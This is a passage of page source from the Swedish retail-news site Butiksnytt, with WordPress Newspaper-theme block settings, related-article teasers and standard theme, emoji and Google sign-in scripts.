0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8620","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "2";
block_tdi_96.found_posts = "3231";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/froosh-introducerar-en-rosa-fiberkick/"  rel="bookmark" class="td-image-wrap " title="Froosh introducerar en rosa fiberkick" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2021/02/frosh-rosa-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/froosh-introducerar-en-rosa-fiberkick/"  rel="bookmark" title="Froosh introducerar en rosa fiberkick">Froosh introducerar en rosa fiberkick</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T12:56:53+01:00" >12 februari, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/tva-blir-en-fiskbranschens-riksforbund/"  rel="bookmark" class="td-image-wrap " title="Två blir en = Fiskbranschens Riksförbund" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2019/06/Fiske-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/tva-blir-en-fiskbranschens-riksforbund/"  rel="bookmark" title="Två blir en = Fiskbranschens Riksförbund">Två blir en = Fiskbranschens Riksförbund</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T10:57:37+02:00" >10 juni, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER ARTIKLAR</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:17:50+01:00" >15 januari, 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6971af12c9c70
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/comment-reply.min.js?ver=66a63fe2f919270901eb5bbf55e1145d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.6" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


